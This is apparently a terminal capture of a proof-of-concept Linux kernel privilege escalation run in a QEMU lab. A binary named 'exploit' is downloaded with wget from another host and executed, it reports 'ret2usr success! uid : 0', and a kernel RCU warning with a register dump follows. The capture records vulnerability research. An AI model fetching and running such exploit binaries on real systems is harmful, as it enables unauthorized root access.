 user@lts-6:/$ cd tmp
user@lts-6:/tmp$ wget http://192.168.233.139:7777/exploit
--2025-11-30 11:05:32--  http://192.168.233.139:7777/exploit
Connecting to 192.168.233.139:7777... connected.
HTTP request sent, awaiting response... 200 OK
Length: 788096 (770K) [application/octet-stream]
Saving to: 'exploit'
exploit             100%[===================>] 769.62K  --.-KB/s    in 0.04s
2025-11-30 11:05:32 (18.2 MB/s) - 'exploit' saved [788096/788096]
user@lts-6:/tmp$ chmod +x exploit
user@lts-6:/tmp$ ./exploit
ringbuf_data : 0x7f05b583d000
create map success
Finish run step1 code!
ret2usr success! uid : 0
[   56.522403] ------------[ cut here ]------------
[   56.523594] Voluntary context switch within RCU read-side critical section!
[   56.524131] WARNING: CPU: 0 PID: 166 at kernel/rcu/tree_plugin.h:320 rcu_note_context_switch+0x475/0x610
[   56.525658] Modules linked in:
[   56.526177] CPU: 0 PID: 166 Comm: exploit Not tainted 6.6.47 #1
[   56.526767] Hardware name: QEMU Ubuntu 24.04 PC (i440FX + PIIX, 1996), BIOS 1.16.3-debian-1.16.3-2 04/01/2014
[   56.527330] RIP: 0010:rcu_note_context_switch+0x475/0x610
[   56.527797] Code: fe ff ff ba 02 00 00 00 be 01 00 00 00 e8 b3 37 ff ff e9 cb fc ff ff 48 c7 c7 60 d8 25 a6 c6 05 f9 5c
[   56.528535] RSP: 0018:ffffb55840647820 EFLAGS: 00000082
[   56.528970] RAX: 0000000000000000 RBX: ffff9180dc433a40 RCX: 0000000000000000
[   56.529338] RDX: 0000000000000003 RSI: 00000000ffffffea RDI: 00000000ffffffff
[   56.529624] RBP: 0000000000000000 R08: ffffffffa6d5b1e8 R09: 00000000ffffdfff
[   56.530013] R10: ffffffffa6c7b200 R11: ffffffffa6d2ddc8 R12: fffffac70419fd40
[   56.530338] R13: ffff9180c4a5ee40 R14: ffff9180c4a5ee40 R15: ffffffffa6c08a98